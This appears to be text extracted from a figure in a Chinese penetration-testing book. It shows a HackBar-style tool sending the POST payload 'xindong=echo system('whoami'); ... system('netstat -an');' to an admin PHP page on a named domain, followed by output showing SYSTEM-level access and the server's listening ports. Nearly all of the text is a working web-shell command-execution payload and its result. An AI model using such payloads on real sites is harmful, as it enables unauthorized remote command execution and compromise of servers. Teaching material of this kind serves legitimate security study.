 图 1-4-22
INT SQL XSS Encryption Encoding Other
Load URL http://www.xiaoshuo.cn/admin/xindong.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xindong=echo system('whoami');echo "<hr /> <pre>"; echo system('netstat -an');
nt authority\system nt authority\system
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:843 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1037 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2869 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8221 0.0.0.0:0 LISTENING
TCP 0.0.0.0:27016 0.0.0.0:0 LISTENING
TCP 0.0.0.0:63864 0.0.0.0:0 LISTENING
TCP 127.0.0.1:80 127.0.0.1:4810 ESTABLISHED
TCP 127.0.0.1:1038 127.0.0.1:27016 ESTABLISHED
TCP 127.0.0.1:1042 127.0.0.1:27016 ESTABLISHED
TCP 127.0.0.1:1061 127.0.0.1:1062 ESTABLISHED
TCP 127.0.0.1:1062 127.0.0.1:1061 ESTABLISHED